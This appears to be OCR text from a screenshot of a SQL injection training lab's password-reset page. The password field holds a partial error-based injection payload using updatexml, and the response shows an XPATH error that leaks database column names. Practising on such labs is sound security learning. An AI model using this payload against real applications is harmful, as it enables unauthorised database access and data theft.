 [PASSWORD RESET]
Dhakkan
User Name : admin
New Password : ' or updatexml(1,concat(0x
Submit
XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'
SUCCESSFULLY
UPDATED YOUR
PASSWORD